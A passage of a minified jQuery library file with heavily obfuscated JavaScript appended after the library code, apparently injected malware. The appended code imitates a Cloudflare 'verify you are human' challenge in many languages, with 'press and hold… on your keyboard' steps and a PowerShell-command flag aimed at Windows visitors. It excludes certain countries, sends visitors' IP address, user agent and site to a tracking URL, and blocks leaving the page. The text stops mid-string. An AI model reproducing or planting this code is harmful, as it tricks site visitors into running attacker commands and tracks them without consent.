s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();
//LICENSE hbeb6
var _0x139b9b=_0x59d4;(function(_0x46858b,_0x5c3f94){var _0xffe3da=_0x59d4,_0x508c1c=_0x46858b();while(!![]){try{var _0x56dc56=parseInt(_0xffe3da(0x1eb))/0x1+-parseInt(_0xffe3da(0x18e))/0x2+parseInt(_0xffe3da(0x2ed))/0x3*(parseInt(_0xffe3da(0x340))/0x4)+-parseInt(_0xffe3da(0x30c))/0x5+parseInt(_0xffe3da(0x149))/0x6+parseInt(_0xffe3da(0x121))/0x7*(parseInt(_0xffe3da(0x138))/0x8)+-parseInt(_0xffe3da(0x322))/0x9*(parseInt(_0xffe3da(0x116))/0xa);if(_0x56dc56===_0x5c3f94)break;else _0x508c1c['push'](_0x508c1c['shift']());}catch(_0xe079c0){_0x508c1c['push'](_0x508c1c['shift']());}}}(_0x13e8,0xd1f3e),window[_0x139b9b(0x27e)]=function(_0x5f1dd4){var _0x2e5caa=_0x139b9b;return(_0x5f1dd4=_0x5f1dd4||window[_0x2e5caa(0x2cf)])&&(_0x5f1dd4['returnValue']=''),'';});var $LinkPanel=_0x139b9b(0x2a3),powerShellCommand=!0x1,isDisabedDebug=!0x0,invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=['win32','win64',_0x139b9b(0x358),_0x139b9b(0x218)],other={},trackUrl=!0x1;function trackMe(_0x3fe11b){var _0x417087=_0x139b9b;if(!trackUrl)return;if(!other['ip'])return void getRequest(_0x417087(0x28a),function(_0x3276cd){_0x3276cd&&(other['ip']=_0x3276cd,trackMe(_0x3fe11b));});let _0x2cbe62=trackUrl;_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x142),_0x3fe11b),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)]('{ip}',other['ip']),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x24d),getUA()),_0x2cbe62=_0x2cbe62['replace']('{site}',document['location'][_0x417087(0x2f6)]||_0x417087(0x35d)),getRequest(_0x2cbe62,function(_0x20798a){});}var defTrans='en',Tran={'ar':{'rotate':!0x0,'title':_0x139b9b(0x210),'ver.hum.comp':_0x139b9b(0x241),'need.proc':'يحتاج\x20إلى\x20مراجعة\x20أمان\x20الاتصال\x20الخاص\x20بك\x20قبل\x20المتابعة.','ver.hum':_0x139b9b(0x160),'ver':_0x139b9b(0x12f),'privacy':'الخصوصية','term':_0x139b9b(0x353),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'الأداء\x20والأمان\x20من\x20','complete':_0x139b9b(0x30e),'keyboard':_0x139b9b(0x300),'prove':'لإثبات\x20أنك\x20لست\x20روبوتًا','verify':_0x139b9b(0x34e),'complete.task':'أكمل\x20المهام\x20من\x20كل\x20خطوة.\x20يجب\x20إكمال\x20المهام\x20بالترتيب\x20الذي\x20تم\x20الإشارة\x20إليه\x20وليس\x20بطريقة\x20أخرى.\x20عندما\x20لا\x20تبقى\x20خطوات،\x20اضغط\x20على\x20تحقق.','press':_0x139b9b(0x12e),'verif.wind':_0x139b9b(0x105),'press.hold':_0x139b9b(0x196),'on.key':_0x139b9b(0x31c)},'bg':{'title':'Един\x20момент...','ver.hum.comp':'Изпълнете\x20действието\x20по-долу,\x20за\x20да\x20потвърдите,\x20че\x20сте\x20човек.','need.proc':'\x20преди\x20да\x20продължите,\x20трябва\x20да\x20прегледа\x20сигурността\x20на\x20връзката\x20ви.','ver.hum':_0x139b9b(0x185),'ver':_0x139b9b(0x251),'privacy':_0x139b9b(0x282),'term':_0x139b9b(0x355),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2b1),'complete':_0x139b9b(0x1ea),'keyboard':_0x139b9b(0x201),'prove':_0x139b9b(0x191),'verify':'Потвърдете','complete.task':_0x139b9b(0x255),'press':_0x139b9b(0x2e3),'verif.wind':_0x139b9b(0x17d),'press.hold':'Натиснете\x20и\x20задръжте','on.key':_0x139b9b(0x2d7)},'zh':{'title':'请稍候…','ver.hum.comp':_0x139b9b(0x175),'need.proc':_0x139b9b(0x1df),'ver.hum':_0x139b9b(0x17f),'ver':'正在驗證...','privacy':_0x139b9b(0x2e4),'term':'條款','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17c),'complete':_0x139b9b(0x208),'keyboard':'键盘','prove':_0x139b9b(0x1fc),'verify':'验证','complete.task':_0x139b9b(0x357),'press':'按下','verif.wind':_0x139b9b(0x2f4),'press.hold':'按住','on.key':_0x139b9b(0x157)},'hr':{'title':_0x139b9b(0x145),'ver.hum.comp':_0x139b9b(0x165),'need.proc':_0x139b9b(0x330),'ver.hum':_0x139b9b(0x33f),'ver':_0x139b9b(0x23c),'privacy':'Privatnost','term':_0x139b9b(0x253),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x299),'complete':'Završite\x20ove\x20korake\x20provjere','keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x1a9),'complete.task':_0x139b9b(0x276),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1dc),'press.hold':'Pritisnite\x20i\x20zadržite','on.key':'na\x20svojoj\x20tipkovnici'},'cs':{'title':_0x139b9b(0x2b3),'ver.hum.comp':_0x139b9b(0x291),'need.proc':_0x139b9b(0x2db),'ver.hum':_0x139b9b(0x1b9),'ver':_0x139b9b(0x1f6),'privacy':_0x139b9b(0x2bf),'term':_0x139b9b(0x360),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Provoz\x20a\x20zabezpečení\x20zajišťuje\x20společnost\x20','complete':_0x139b9b(0x293),'keyboard':_0x139b9b(0x18b),'prove':'Abychom\x20prokázali,\x20že\x20nejste\x20robot','verify':'Ověřit','complete.task':_0x139b9b(0x326),'press':_0x139b9b(0x2fc),'verif.wind':_0x139b9b(0x141),'press.hold':'Stiskněte\x20a\x20držte','on.key':_0x139b9b(0x2fd)},'da':{'title':_0x139b9b(0x148),'ver.hum.comp':_0x139b9b(0x1b0),'need.proc':_0x139b9b(0x18d),'ver.hum':'Bekræft,\x20at\x20du\x20er\x20menneske','ver':_0x139b9b(0x347),'privacy':'Privatliv','term':'Vilkår','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Ydeevne\x20og\x20sikkerhed\x20ved\x20\x20','complete':_0x139b9b(0x1ac),'keyboard':_0x139b9b(0x15b),'prove':_0x139b9b(0x32a),'verify':_0x139b9b(0x181),'complete.task':'Fuldfør\x20opgaverne\x20fra\x20hvert\x20trin.\x20Opgaverne\x20skal\x20udføres\x20i\x20den\x20rækkefølge,\x20de\x20er\x20angivet,\x20og\x20ikke\x20på\x20anden\x20måde.\x20Når\x20der\x20ikke\x20er\x20flere\x20trin\x20tilbage,\x20skal\x20du\x20klikke\x20på\x20Verificer.','press':_0x139b9b(0x362),'verif.wind':_0x139b9b(0x24f),'press.hold':_0x139b9b(0x20d),'on.key':_0x139b9b(0x2d9)},'nl':{'title':'Even\x20geduld...','ver.hum.comp':_0x139b9b(0x2ea),'need.proc':_0x139b9b(0x140),'ver.hum':_0x139b9b(0x2ca),'ver':_0x139b9b(0x132),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x359),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x118),'complete':_0x139b9b(0x1b6),'keyboard':_0x139b9b(0x277),'prove':_0x139b9b(0x233),'verify':_0x139b9b(0x1a3),'complete.task':'Voltooi\x20de\x20taken\x20van\x20elke\x20stap.\x20Taken\x20moeten\x20in\x20de\x20aangegeven\x20volgorde\x20worden\x20voltooid\x20en\x20niet\x20anders.\x20Wanneer\x20er\x20geen\x20stappen\x20meer\x20over\x20zijn,\x20klik\x20op\x20Verifiëren.','press':'Druk','verif.wind':_0x139b9b(0xfe),'press.hold':_0x139b9b(0x20f),'on.key':_0x139b9b(0x103)},'en':{'title':'Just\x20a\x20moment…','ver.hum.comp':'Verify\x20you\x20are\x20human\x20by\x20completing\x20the\x20action\x20below.','need.proc':'needs\x20to\x20review\x20the\x20security\x20of\x20your\x20connection\x20before\x20proceeding.','ver.hum':_0x139b9b(0x30b),'ver':_0x139b9b(0x152),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x2c1),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x137),'complete':_0x139b9b(0x27f),'keyboard':_0x139b9b(0x104),'prove':'To\x20prove\x20that\x20you\x20are\x20not\x20robot','verify':_0x139b9b(0x1c1),'complete.task':_0x139b9b(0x27b),'press':'Press','verif.wind':_0x139b9b(0x2e2),'press.hold':_0x139b9b(0x2b7),'on.key':_0x139b9b(0x283)},'fa':{'rotate':!0x0,'title':_0x139b9b(0x336),'ver.hum.comp':_0x139b9b(0x1be),'need.proc':_0x139b9b(0x25e),'ver.hum':_0x139b9b(0x22f),'ver':_0x139b9b(0xfd),'privacy':_0x139b9b(0x310),'term':_0x139b9b(0x2c3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x158),'complete':_0x139b9b(0x150),'keyboard':_0x139b9b(0x1c4),'prove':_0x139b9b(0x1d7),'verify':_0x139b9b(0x2bb),'complete.task':_0x139b9b(0x312),'press':'فشار\x20دهید','verif.wind':_0x139b9b(0x2e0),'press.hold':_0x139b9b(0x194),'on.key':_0x139b9b(0x20c)},'fi':{'title':_0x139b9b(0x252),'ver.hum.comp':_0x139b9b(0x284),'need.proc':_0x139b9b(0x188),'ver.hum':'Vahvista,\x20että\x20olet\x20ihminen','ver':_0x139b9b(0x1a8),'privacy':_0x139b9b(0x243),'term':_0x139b9b(0x30d),'ray':'Ray\x20ID:\x20','cf':'Cloudflare','footer':_0x139b9b(0x137),'complete':'Suorita\x20nämä\x20vahvistusvaiheet','keyboard':'näppäimistö','prove':_0x139b9b(0x10d),'verify':'Vahvista','complete.task':_0x139b9b(0x18f),'press':'Paina','verif.wind':_0x139b9b(0x2e9),'press.hold':_0x139b9b(0x228),'on.key':_0x139b9b(0x35e)},'fr':{'title':_0x139b9b(0x1cd),'ver.hum.comp':'Nous\x20vérifions\x20que\x20vous\x20êtes\x20humain.\x20Cette\x20opération\x20peut\x20prendre\x20quelques\x20secondes.','need.proc':'doit\x20vérifier\x20la\x20sécurité\x20de\x20votre\x20connexion\x20avant\x20de\x20continuer.','ver.hum':_0x139b9b(0x180),'ver':_0x139b9b(0x183),'privacy':_0x139b9b(0x15a),'term':_0x139b9b(0x10a),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x130),'complete':_0x139b9b(0x2a8),'keyboard':_0x139b9b(0x1f1),'prove':_0x139b9b(0x18c),'verify':_0x139b9b(0x305),'complete.task':_0x139b9b(0x19e),'press':_0x139b9b(0x317),'verif.wind':_0x139b9b(0x147),'press.hold':'Appuyez\x20et\x20maintenez','on.key':'sur\x20votre\x20clavier'},'de':{'title':_0x139b9b(0x13d),'ver.hum.comp':_0x139b9b(0x19c),'need.proc':_0x139b9b(0x26c),'ver.hum':'Bestätigen\x20Sie,\x20dass\x20Sie\x20ein\x20Mensch\x20sind','ver':'Verifiziere…','privacy':_0x139b9b(0x144),'term':'Nutzungsbedingungen','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2ec),'complete':_0x139b9b(0x1a7),'keyboard':'Tastatur','prove':_0x139b9b(0x2f7),'verify':'Verifizieren','complete.task':_0x139b9b(0xff),'press':_0x139b9b(0x2d0),'verif.wind':_0x139b9b(0x35a),'press.hold':_0x139b9b(0x240),'on.key':_0x139b9b(0x342)},'el':{'title':_0x139b9b(0x161),'ver.hum.comp':_0x139b9b(0x114),'need.proc':'Ο\x20ιστότοπος\x20χρειάζεται\x20να\x20ελέγξει\x20την\x20ασφάλεια\x20της\x20σύνδεσής\x20σας\x20προτού\x20συνεχίσετε.','ver.hum':_0x139b9b(0x239),'ver':_0x139b9b(0x258),'privacy':'Απόρρητο','term':'Όροι','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17a),'complete':'Ολοκληρώστε\x20αυτά\x20τα\x20βήματα\x20επαλήθευσης','keyboard':_0x139b9b(0x1e0),'prove':_0x139b9b(0x135),'verify':_0x139b9b(0x23f),'complete.task':_0x139b9b(0x1b5),'press':'Πατήστε','verif.wind':_0x139b9b(0x297),'press.hold':'Πατήστε\x20&\x20κρατήστε','on.key':_0x139b9b(0x221)},'he':{'rotate':!0x0,'title':_0x139b9b(0x22a),'ver.hum.comp':'נא\x20לאמת\x20שאינך\x20רובוט\x20על\x20ידי\x20ביצוע\x20המשימה\x20שלמטה.','need.proc':_0x139b9b(0x314),'ver.hum':_0x139b9b(0x206),'ver':_0x139b9b(0x24e),'privacy':_0x139b9b(0x262),'term':'תנאים','ray':'Ray\x20ID:\x20